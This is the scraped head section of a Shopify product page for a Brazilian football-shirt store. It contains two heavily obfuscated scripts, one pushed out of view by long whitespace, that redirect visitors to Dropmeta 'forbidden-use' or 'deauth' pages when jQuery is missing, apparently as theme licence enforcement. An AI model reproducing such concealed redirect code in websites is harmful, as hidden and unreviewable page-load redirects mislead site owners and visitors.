_0x344361=-parseInt(_0x2521c4(0x139))/(-0x2*-0xf98+-0x1d2*-0xb+-0x3335)+-parseInt(_0x2521c4(0x10e))/(-0x266d+0x24ec*-0x1+0x4b5b)*(parseInt(_0x2521c4(0x155))/(-0x7*-0x36f+0x1f2c+-0x12*0x311))+-parseInt(_0x2521c4(0x11a))/(0x2605+-0x23d*-0xf+-0x4794)*(parseInt(_0x2521c4(0x13d))/(-0x2501+0x80*-0x34+0x3f06))+-parseInt(_0x2521c4(0x160))/(0x3dd*0x5+0x11a5*0x1+-0x24f0)+-parseInt(_0x2521c4(0x148))/(0x1fed+0x6f1+0x1*-0x26d7)*(parseInt(_0x2521c4(0x158))/(0x345+-0x368*0x7+-0x41f*-0x5))+-parseInt(_0x2521c4(0x116))/(0x38a+-0x1*0x149d+0x111c)*(parseInt(_0x2521c4(0x14a))/(-0x4*-0x3d1+-0xd97+-0x1*0x1a3))+parseInt(_0x2521c4(0x130))/(0x576+0x2be+0x829*-0x1);if(_0x344361===_0x2fd6e2)break;else _0x1f90f0['push'](_0x1f90f0['shift']());}catch(_0x307735){_0x1f90f0['push'](_0x1f90f0['shift']());}}}(_0x232b,0xb3*-0x11be+0x11d797+0x9cde3));function _0x232b(){var _0x5deb4e=['dlCkz','3170390uPBSsD','dQXTq','923538fcIz','5960192lNJ','unoLY','pMQFL','href','QTzWW','EDSYV','IICvD','GuvBJ','6rwXXBt','IleuA','push','6453680YsULzc','4745080nvX','DQuIj','LtYnE','qkGvc','qzkwG','TpqUg','ZjxrG','6761394poLlBM','auHSW','pJIzH','HbIog','HSt','8289678NjU','1925406XYDyEd','ExnwB','nZjwY','LeJUy','BlwBk','itWHO','p.dropmeta','undefined','18bmPKvw','nNsvm','zsqMy','428441zmiO','15276cfqxpF','.com.br/fo','uURuQ','pYMfT','dxDAt','rbidden-us','mRUYc','ujxJT','shift','GZJNa','iEkUQ','BHAzh','AmeSI','lVHur','eRkDo','location','JtJPh','LgySe','1969378uJJ','https://ap','fxNmi','GugCY','81667201XDvrEQ','qInXp','Zawri','BVs','413308ZjYR','uhFLO','yqxgC','TYlee','AtGwE','484981zjXXeG','hrDwJ','RxVrz','TNHnk','1895UiDOQr','lXdkc','OfuDy','QeghV','qBY','Tpd','OCWtR','PMihX','PcppD','JWRSh','e.html','7jgPmdE'];_0x232b=function(){return _0x5deb4e;};return _0x232b();}var _0x3d3ce7=_0x2ab4;(function(_0x24e8bc,_0x415bf7){var _0x3087fa=_0x39e4,_0x43d53b={'BlwBk':function(_0x2dc7ef){return _0x2dc7ef();},'AtGwE':function(_0x38a503,_0x1842f2){return _0x38a503+_0x1842f2;},'QeghV':function(_0xda6ae8,_0x19542d){return _0xda6ae8+_0x19542d;},'zsqMy':function(_0x4bebd2,_0x5723b7){return _0x4bebd2+_0x5723b7;},'AmeSI':function(_0x3205ad,_0x2fb5b7){return _0x3205ad+_0x2fb5b7;},'lXdkc':function(_0x4a4bdc,_0x31becf){return _0x4a4bdc+_0x31becf;},'LeJUy':function(_0x3720d6,_0x21bd38){return _0x3720d6/_0x21bd38;},'pMQFL':function(_0x2a9271,_0x52df51){return _0x2a9271(_0x52df51);},'LtYnE':function(_0x1d7bcf,_0x186fdf){return _0x1d7bcf+_0x186fdf;},'uURuQ':function(_0xc2b919,_0x5b9816){return _0xc2b919*_0x5b9816;},'nZjwY':function(_0x4a15f3,_0x58d19a){return _0x4a15f3(_0x58d19a);},'TYlee':function(_0x99c878,_0x30cd86){return _0x99c878+_0x30cd86;},'TpqUg':function(_0x55706d,_0x1632be){return _0x55706d+_0x1632be;},'RxVrz':function(_0x2ba296,_0x32e99d){return _0x2ba296+_0x32e99d;},'iEkUQ':function(_0xfbc5fc,_0x25a20b){return _0xfbc5fc+_0x25a20b;},'dlCkz':function(_0x17819e,_0x5c1554){return _0x17819e*_0x5c1554;},'LgySe':function(_0x18673e,_0x1df496){return _0x18673e/_0x1df496;},'BHAzh':function(_0x3cd8ef,_0x50beb5){return _0x3cd8ef(_0x50beb5);},'TNHnk':function(_0x2c341e,_0x3e2c7e){return _0x2c341e+_0x3e2c7e;},'ExnwB':function(_0x1236c1,_0x57716f){return _0x1236c1*_0x57716f;},'GuvBJ':function(_0x4b28bc,_0x5aa94a){return _0x4b28bc*_0x5aa94a;},'hrDwJ':function(_0x20c423,_0x185283){return _0x20c423*_0x185283;},'PMihX':function(_0x461e26,_0x2fcab8){return _0x461e26(_0x2fcab8);},'dQXTq':function(_0x4a3a91,_0x5cd3d3){return _0x4a3a91(_0x5cd3d3);},'IleuA':function(_0x58ccc7,_0x580440){return _0x58ccc7+_0x580440;},'lVHur':function(_0x55b3ce,_0x3fbb61){return _0x55b3ce/_0x3fbb61;},'HbIog':function(_0x3a5af8,_0x37dceb){return _0x3a5af8(_0x37dceb);},'ujxJT':function(_0x4eca0e,_0x1a9309){return _0x4eca0e(_0x1a9309);},'nNsvm':function(_0x58ec57,_0x14ceb2){return _0x58ec57+_0x14ceb2;},'qzkwG':function(_0x26d093,_0x2bda34){return _0x26d093*_0x2bda34;},'QTzWW':function(_0x35e3d2,_0x46b0d1){return _0x35e3d2(_0x46b0d1);},'itWHO':function(_0xe7c7bb,_0x322ff9){return _0xe7c7bb*_0x322ff9;},'JWRSh':function(_0x196934,_0x32e719){return _0x196934===_0x32e719;},'GZJNa':_0x3087fa(0x157),'fxNmi':_0x3087fa(0x122)},_0x5895b0=_0x2ab4,_0x28e9f9=_0x43d53b[_0x3087fa(0x112)](_0x24e8bc);while(!![]){try{var _0x648ba=_0x43d53b[_0x3087fa(0x138)](_0x43d53b[_0x3087fa(0x138)](_0x43d53b[_0x3087fa(0x140)](_0x43d53b[_0x3087fa(0x118)](_0x43d53b[_0x3087fa(0x126)](_0x43d53b[_0x3087fa(0x13e)](_0x43d53b[_0x3087fa(0x111)](_0x43d53b[_0x3087fa(0x14f)](parseInt,_0x43d53b[_0x3087fa(0x14f)](_0x5895b0,0x1075+-0x1*-0x9ef+-0x1923)),_0x43d53b[_0x3087fa(0x15b)](_0x43d53b[_0x3087fa(0x13e)](-(0x8d4+-0x21ab+-0x2*-0xd8e),_0x43d53b[_0x3087fa(0x11c)](-(-0xc46+0x24d8+-0x1883),-(0x13b1+0x1a67*-0x1+0x1*0x7c5))),-(0x20f8+0x7*-0x431+0x9fa))),_0x43d53b[_0x3087fa(0x111)](_0x43d53b[_0x3087fa(0x14f)](parseInt,_0x43d53b[_0x3087fa(0x110)](_0x5895b0,0x1c+-0x1f5f+0x2085)),_0x43d53b[_0x3087fa(0x137)](_0x43d53b[_0x3087fa(0x15e)](_0x43d53b[_0x3087fa(0x11c)](0x1bae+0x30b*-0x3+0xdb*-0x15,-(-0x77e*-0x1+-0x884+0x1*0x10d)),0x1*-0x1cdf+-0x2147+0x431d),-(-0x23b0*-0x1+0x1*0x12ce+0x17*-0x255)))),_0x43d53b[_0x3087fa(0x111)](_0x43d53b[_0x3087fa(0x14f)](parseInt,_0x43d53b[_0x3087fa(0x14f)](_0x5895b0,-0x4*-0xbf+0x309*0xb+-0x2320)),_0x43d53b[_0x3087fa(0x13b)](_0x43d53b[_0x3087fa(0x124)](_0x43d53b[_0x3087fa(0x149)](-(0x1*-0x1169+0x1b8*-0x7+-0xeb9*-0x2),-(-0x1e5d+-0x130*-0x4+0x2812)),-(-0xe7c+-0xfe*0x4+-0x24*-0xd0)),-(0x2298+0xb75+-0x2a67)))),_0x43d53b[_0x3087fa(0x12b)](_0x43d53b[_0x3087fa(0x110)](parseInt,_0x43d53b[_0x3087fa(0x125)](_0x5895b0,-0x23ae+0x75*-0x4e+0x18*0x306)),_0x43d53b[_0x3087fa(0x15b)](_0x43d53b[_0x3087fa(0x13c)](_0x43d53b[_0x3087fa(0x10f)](-0x187b+0xbb2+0xe88,-(0x1*0x13ad+-0x690+-0xd1b)),_0x43d53b[_0x3087fa(0x154)](0x12d1+0xd25+0x1*-0x1ff4,-(-0x72*0x1+-0x959+0x5*0x231))),_0x43d53b[_0x3087fa(0x13a)](0x47d*-0x4+0xd07+-0x4ff*-0x1,-0xe5*-0x8+-0x1c78+-0xbf*-0x1d)))),_0x43d53b[_0x3087fa(0x12b)](-_0x43d53b[_0x3087fa(0x144)](parseInt,_0x43d53b[_0x3087fa(0x14b)](_0x5895b0,-0x1496+-0x109+0x16d8)),_0x43d53b[_0x3087fa(0x126)](_0x43d53b[_0x3087fa(0x156)](-(-0xbd1*-0x2+0xb*-0x128+0x4d7),_0x43d53b[_0x3087fa(0x149)](-(-0x25ec+-0x1f12+-0x1*-0x4999),0x685*-0x5+-0x2244+0x42e0)),-0xab*-0x2+0x1e6*-0xa+0x2f3d))),_0x43d53b[_0x3087fa(0x127)](-_0x43d53b[_0x3087fa(0x10b)](parseInt,_0x43d53b[_0x3087fa(0x121)](_0x5895b0,0x1*0x1+-0x55d+0x69c)),_0x43d53b[_0x3087fa(0x118)](_0x43d53b[_0x3087fa(0x117)](0x1005+0x2*0x739+-0x1331,_0x43d53b[_0x3087fa(0x15d)](-(-0x133b+-0x1*-0x1f31+-0x1*0xaab),-0x726+-0x330+-0x1*-0xa61)),0x472+0x2702+0xf1*-0x2b))),_0x43d53b[_0x3087fa(0x111)](-_0x43d53b[_0x3087fa(0x151)](parseInt,_0x43d53b[_0x3087fa(0x14f)](_0x5895b0,0x6*0x4c0+-0x4a*-0x6b+0x1*-0x3a31)),_0x43d53b[_0x3087fa(0x126)](_0x43d53b[_0x3087fa(0x15e)](-0x1*0xa6a+-0x2675+0x3ccf,0x1*-0x316b+0x2dbc+0x22b4),_0x43d53b[_0x3087fa(0x113)](-(0x1420+-0x525*0x1+-0xdc1),-0x145d+-0x238f+0x380f))));if(_0x43d53b[_0x3087fa(0x146)](_0x648ba,_0x415bf7))break;else _0x28e9f9[_0x43d53b[_0x3087fa(0x123)]](_0x28e9f9[_0x43d53b[_0x3087fa(0x12e)]]());}catch(_0x317fd1){_0x28e9f9[_0x43d53b[_0x3087fa(0x123)]](_0x28e9f9[_0x43d53b[_0x3087fa(0x12e)]]());}}}(_0x2f88,0x11973+0x6701f+0x7b518+(-0x59e*0xe9+0x3*0x247b5+0x29b83)+-(0xabda*-0x8+-0x1af*0x769+-0x2b5a*-0x93)));function _0x2f88(){var _0x186e90=_0x39e4,_0x3a49b2={'IICvD':_0x186e90(0x134)+'bo','unoLY':_0x186e90(0x11b),'pYMfT':_0x186e90(0x14c)+'pT','JtJPh':_0x186e90(0x10d)+_0x186e90(0x10c),'OCWtR':_0x186e90(0x119)+'kP','PcppD':_0x186e90(0x12c)+_0x186e90(0x133),'DQuIj':_0x186e90(0x147),'uhFLO':_0x186e90(0x114),'dxDAt':_0x186e90(0x129),'pJIzH':_0x186e90(0x11f),'EDSYV':_0x186e90(0x115),'mRUYc':_0x186e90(0x159)+_0x186e90(0x142),'qInXp':_0x186e90(0x150),'yqxgC':_0x186e90(0x12d),'auHSW':_0x186e90(0x14d)+_0x186e90(0x141),'qkGvc':function(_0x4b05d3){return _0x4b05d3();}},_0xbd2fa3=[_0x3a49b2[_0x186e90(0x153)],_0x3a49b2[_0x186e90(0x14e)],_0x3a49b2[_0x186e90(0x11d)],_0x3a49b2[_0x186e90(0x12a)],_0x3a49b2[_0x186e90(0x143)],_0x3a49b2[_0x186e90(0x145)],_0x3a49b2[_0x186e90(0x15a)],_0x3a49b2[_0x186e90(0x135)],_0x3a49b2[_0x186e90(0x11e)],_0x3a49b2[_0x186e90(0x10a)],_0x3a49b2[_0x186e90(0x152)],_0x3a49b2[_0x186e90(0x120)],_0x3a49b2[_0x186e90(0x131)],_0x3a49b2[_0x186e90(0x136)],_0x3a49b2[_0x186e90(0x161)]];return _0x2f88=function(){return _0xbd2fa3;},_0x3a49b2[_0x186e90(0x15c)](_0x2f88);}function _0x2ab4(_0x22ab77,_0x401bf1){var _0x329292=_0x39e4,_0x2564a1={'OfuDy':function(_0x281b5f,_0x3ae663){return _0x281b5f-_0x3ae663;},'GugCY':function(_0x370daf,_0x8a7388){return _0x370daf+_0x8a7388;},'ZjxrG':function(_0x3e6418,_0x1fc3f9){return _0x3e6418+_0x1fc3f9;},'Zawri':function(_0x49f263){return _0x49f263();},'eRkDo':function(_0x51d722,_0x310ebb,_0x142ab3){return _0x51d722(_0x310ebb,_0x142ab3);}},_0x1055e4=_0x2564a1[_0x329292(0x132)](_0x2f88);return _0x2ab4=function(_0xddb305,_0x474d08){var _0x29768d=_0x329292;_0xddb305=_0x2564a1[_0x29768d(0x13f)](_0xddb305,_0x2564a1[_0x29768d(0x12f)](_0x2564a1[_0x29768d(0x15f)](-(0xa6c+-0x2a31+0x3912),-(-0xb2*0x11+-0x7e7*0x3+0x2ee1)),-0x8b*0xb+-0x2b6c+0x4*0x15d0));var _0x164d88=_0x1055e4[_0xddb305];return _0x164d88;},_0x2564a1[_0x329292(0x128)](_0x2ab4,_0x22ab77,_0x401bf1);}function _0x39e4(_0x173bbb,_0x4994b0){var _0x25e595=_0x232b();return _0x39e4=function(_0x16f0d0,_0xc9d747){_0x16f0d0=_0x16f0d0-(-0x9a0+-0x359*-0xa+0x92*-0x28);var _0x58d8b9=_0x25e595[_0x16f0d0];return _0x58d8b9;},_0x39e4(_0x173bbb,_0x4994b0);}typeof jQuery===_0x3d3ce7(-0x269d+-0x1*0x259d+0x4d72)&&(window[_0x3d3ce7(-0x55c+0x21d0+-0x1b3e)][_0x3d3ce7(0x7d*0x3e+-0x1e94+0x188)]=_0x3d3ce7(0xb*0x129+-0x1465+-0x1*-0x8dd)+_0x3d3ce7(-0x2123*0x1+0x8f5+0x1963)+_0x3d3ce7(-0x9*0x123+0x10cb+-0xe3*0x6)+_0x3d3ce7(-0xde7+0x1*-0xaa6+-0x671*-0x4)+_0x3d3ce7(0x157a+0x25c3+-0x3a09));</script>
      <script src="//varaldotorcedor.com.br/cdn/shop/t/16/assets/bootstrap.min.js?v=158877702259513286281747087564" defer></script><link defer as="style" href="//varaldotorcedor.com.br/cdn/shop/t/16/assets/theme.css?v=99738482644776262351747087564">
    <link rel="stylesheet" href="//varaldotorcedor.com.br/cdn/shop/t/16/assets/compre-junto.css?v=126552692877301852871747087564">
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com">
   
    
      <script>
    window.onload = function () {
        function AlihunterBlockDM() {
            var All = document.getElementsByTagName('div');
            for (var i = 0; i < All.length; i++) {
                if (All[i].getAttribute('style') && All[i].getAttribute('style').includes('var(--ah-zIndex-backdrop)')) {
                    All[i - 2].style.display = "none";
                    return;
                }
            }
        }

        //Dropmeta por dropmeta.com.br
        AlihunterBlockDM()
    }
</script>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <script>(function(_0x2a831c,_0x17bdd4){var _0xbf46f5=_0x2962,_0x4c01f2=_0x2a831c();while(!![]){try{var _0x2a5eb8=parseInt(_0xbf46f5(0x1ab))/0x1*(-parseInt(_0xbf46f5(0x1ad))/0x2)+parseInt(_0xbf46f5(0x1a1))/0x3*(-parseInt(_0xbf46f5(0x1a2))/0x4)+parseInt(_0xbf46f5(0x1b2))/0x5+-parseInt(_0xbf46f5(0x1c1))/0x6*(parseInt(_0xbf46f5(0x1c2))/0x7)+-parseInt(_0xbf46f5(0x1a6))/0x8+parseInt(_0xbf46f5(0x1b7))/0x9*(-parseInt(_0xbf46f5(0x1a7))/0xa)+parseInt(_0xbf46f5(0x1a9))/0xb*(parseInt(_0xbf46f5(0x1a5))/0xc);if(_0x2a5eb8===_0x17bdd4)break;else _0x4c01f2['push'](_0x4c01f2['shift']());}catch(_0x5b2d6e){_0x4c01f2['push'](_0x4c01f2['shift']());}}}(_0x45d1,0x28488),function(_0x41010c,_0x30921b){var _0xf67059=_0x2962,_0x28ede8=_0x58c8,_0x3bd1a6=_0x41010c();while(!![]){try{var _0x52b94e=parseInt(_0x28ede8(0x1e8))/0x1*(parseInt(_0x28ede8(0x1e0))/0x2)+-parseInt(_0x28ede8(0x1e5))/0x3*(parseInt(_0x28ede8(0x1da))/0x4)+parseInt(_0x28ede8(0x1d6))/0x5+-parseInt(_0x28ede8(0x1ed))/0x6+parseInt(_0x28ede8(0x1de))/0x7+-parseInt(_0x28ede8(0x1db))/0x8*(parseInt(_0x28ede8(0x1dc))/0x9)+-parseInt(_0x28ede8(0x1dd))/0xa;if(_0x52b94e===_0x30921b)break;else _0x3bd1a6[_0xf67059(0x1af)](_0x3bd1a6[_0xf67059(0x1a8)]());}catch(_0x4b23d7){_0x3bd1a6[_0xf67059(0x1af)](_0x3bd1a6['shift']());}}}(_0x4bea,0x5b21f));var _0x4c9613=_0x18b1;function _0x45d1(){var _0x137f63=['11VgRruZ','p.dropmeta','571jQpPNx','auth.html','122TxEvLn','3871770VSOzaT','push','location','45116mmKMdx','670555qyKsER','3348716xOyjIL','40NRGSdQ','60LbecLA','3395zIeLHm','52047PZJfnW','8916984ognXyn','835296hANjyS','5JCokmD','43363rvKyxB','undefined','3539964QDHToe','2zDcoEf','32xvYech','4uLKoXe','6dxPERO','1097033iyIOiX','href','3692764duuClL','89658TSSjvh','13668JRVZEe','1410198Pdhbza','https://ap','42708yxypna','4GQRjrX','2986135JbDqLO','.com.br/de','5549052fKSHzj','1204536praEhF','130chsTfb','shift'];_0x45d1=function(){return _0x137f63;};return _0x45d1();}function _0x18b1(_0x1843dd,_0xa21f2f){var _0x5377a8=_0x4aec();return _0x18b1=function(_0xc1f907,_0x5f4b43){_0xc1f907=_0xc1f907-(-0x1*-0x2513+0x2618+-0x4ac5);var _0x5e1e47=_0x5377a8[_0xc1f907];return _0x5e1e47;},_0x18b1(_0x1843dd,_0xa21f2f);}function _0x2962(_0x1e7829,_0xdde251){var _0x45d119=_0x45d1();return _0x2962=function(_0x296281,_0x3a5581){_0x296281=_0x296281-0x19c;var _0x2e6259=_0x45d119[_0x296281];return _0x2e6259;},_0x2962(_0x1e7829,_0xdde251);}function _0x58c8(_0x34180b,_0x258434){var _0x11c504=_0x4bea();return _0x58c8=function(_0x14c724,_0x11f8a7){_0x14c724=_0x14c724-0x1d3;var _0x32ffc6=_0x11c504[_0x14c724];return _0x32ffc6;},_0x58c8(_0x34180b,_0x258434);}(function(_0x10a982,_0x35576c){var _0x3cf82d=_0x2962,_0x30973d=_0x58c8,_0x1ebc03=_0x18b1,_0x2340ba=_0x10a982();while(!![]){try{var _0x2239e3=-parseInt(_0x1ebc03(0x6d))/(0x255b+0xbe6+-0x2*0x18a0)*(parseInt(_0x1ebc03(0x77))/(0x1*-0x173b+-0x19f3+-0x10*-0x313))+parseInt(_0x1ebc03(0x6a))/(0x1*0x1f24+0x242f+0x3*-0x1670)+parseInt(_0x1ebc03(0x76))/(-0x1b5c+0x224d*0x1+-0x6ed)*(parseInt(_0x1ebc03(0x66))/(-0x1e0b+-0x1709*0x1+0x3519))+parseInt(_0x1ebc03(0x72))/(-0xf4c+0x5a9+0x9a9*0x1)*(-parseInt(_0x1ebc03(0x6c))/(-0xf91+0x1*-0x847+0x17df))+-parseInt(_0x1ebc03(0x6e))/(0x43*-0x17+0xcb7+-0x2*0x355)+parseInt(_0x1ebc03(0x70))/(-0x1655*-0x1+0xaed*0x3+0x3713*-0x1)+parseInt(_0x1ebc03(0x67))/(0x1*-0x14cb+0x1bde+-0x709)*(parseInt(_0x1ebc03(0x68))/(-0x16d+0x1003*-0x1+0xb3*0x19));if(_0x2239e3===_0x35576c)break;else _0x2340ba[_0x30973d(0x1e4)](_0x2340ba[_0x30973d(0x1e6)]());}catch(_0x2694ac){_0x2340ba[_0x30973d(0x1e4)](_0x2340ba[_0x3cf82d(0x1a8)]());}}}(_0x4aec,0x5136f+0x2451e*0x5+0x2c*-0xa8b),typeof jQuery===_0x4c9613(0x6b)&&(window[_0x4c9613(0x75)][_0x4c9613(0x74)]=_0x4c9613(0x69)+_0x4c9613(0x71)+_0x4c9613(0x73)+_0x4c9613(0x6f)));function _0x4aec(){var _0x1572a4=_0x58c8,_0x452d66=[_0x1572a4(0x1d4),_0x1572a4(0x1ec),_0x1572a4(0x1e2),_0x1572a4(0x1d8),_0x1572a4(0x1d7),_0x1572a4(0x1ea),_0x1572a4(0x1df),_0x1572a4(0x1f0),_0x1572a4(0x1e9),_0x1572a4(0x1eb),_0x1572a4(0x1e3),_0x1572a4(0x1ee),_0x1572a4(0x1d9),_0x1572a4(0x1ef),_0x1572a4(0x1d3),_0x1572a4(0x1d5),_0x1572a4(0x1e7),_0x1572a4(0x1e1)];return _0x4aec=function(){return _0x452d66;},_0x4aec();}function _0x4bea(){var _0x35ccb1=_0x2962,_0x4c1321=['6121248IUHzdL',_0x35ccb1(0x1b0),_0x35ccb1(0x1b5),_0x35ccb1(0x19c),_0x35ccb1(0x1a3),_0x35ccb1(0x1bc),_0x35ccb1(0x1bd),_0x35ccb1(0x1a4),_0x35ccb1(0x1c0),_0x35ccb1(0x1b4),_0x35ccb1(0x19d),_0x35ccb1(0x1ae),_0x35ccb1(0x1b3),_0x35ccb1(0x1bf),_0x35ccb1(0x1be),_0x35ccb1(0x1ba),_0x35ccb1(0x1a0),_0x35ccb1(0x1aa),'push','221037pQZNCc',_0x35ccb1(0x1a8),_0x35ccb1(0x1b1),_0x35ccb1(0x1bb),_0x35ccb1(0x1ac),_0x35ccb1(0x1b6),_0x35ccb1(0x1b8),_0x35ccb1(0x1b9),_0x35ccb1(0x19f),_0x35ccb1(0x19e),_0x35ccb1(0x1c3)];return _0x4bea=function(){return _0x4c1321;},_0x4bea();}</script>
        

  <!-- INICIO ADICIONE SEUS PIXELS AQUI -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5KMGB4C');</script>
<!-- End Google Tag Manager -->
    
  <!-- FIM DO ADICIONE SEUS PIXELS AQUI -->

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="fd7le4uaqe48o1nd2735f03lhc261m">
<meta name="google-site-verification" content="6RxqOFmpAC7225jOP6-MJqn9HTVAIDO9317hBCrMJA4">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/67512074491/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://varaldotorcedor.com.br/products/camisa-uruguai-ii-2024-2025.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"c497529ce69b229133c72d17464b172e","betas":["rich-media-storefront-analytics"],"domain":"varaldotorcedor.com.br","predictiveSearch":true,"shopId":67512074491,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "950bfd-4.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"Varal 2025 - NOVO TEMA - OPT - 12\/05\/2025","id":150683746555,"schema_name":"Dropmeta Classic®","schema_version":"5.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "varaldotorcedor.com.br/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//varaldotorcedor.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IQfSDXYS.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//varaldotorcedor.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DGHD5A8P.esm.js"></script>
<script type="module">
  await import("//varaldotorcedor.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IQfSDXYS.pt-BR.esm.js");
await import("//varaldotorcedor.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DGHD5A8P.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":67512074491,"offset":-10800,"reqid":"929ddbc8-2e08-4e61-b7d2-b5be3ffeb965-1768991220","pageurl":"varaldotorcedor.com.br\/collections\/lancamentos-pag-inic\/products\/camisa-uruguai-ii-2024-2025","u":"f1f9e6173d8b","p":"product","rtyp":"product","rid":8692077854971};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//varaldotorcedor.com.br/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
